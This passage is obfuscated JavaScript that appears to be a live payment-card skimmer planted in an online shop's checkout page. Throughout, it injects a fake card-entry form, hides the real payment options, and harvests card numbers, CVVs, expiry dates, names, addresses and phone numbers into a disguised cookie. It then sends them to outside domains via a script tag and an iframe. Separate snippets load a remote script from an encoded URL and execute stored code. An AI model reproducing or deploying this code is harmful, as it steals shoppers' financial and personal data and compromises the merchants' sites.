n\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);};
(function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}());
var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22